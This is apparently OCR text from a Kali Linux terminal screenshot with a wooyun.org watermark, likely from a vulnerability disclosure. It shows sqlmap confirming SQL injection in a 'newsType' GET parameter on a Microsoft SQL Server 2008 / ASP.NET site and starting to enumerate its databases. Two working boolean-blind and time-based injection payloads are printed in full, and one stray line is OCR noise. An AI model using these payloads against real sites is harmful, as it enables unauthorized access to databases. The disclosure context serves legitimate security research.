 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[09:35:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:35:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsType
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsType=030106% AND 1020=1020 AND '%'='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: newsType=030106% AND 1372=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7) AND '%'='
---
[09:35:19] [INFO] the back-end DBMS is Microsoft SQL Server
KALI LINUX
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
more you are able to hear.
[09:35:19] [INFO] fetching database names
[09:35:19] [INFO] fetching number of databases
www.wooyun.org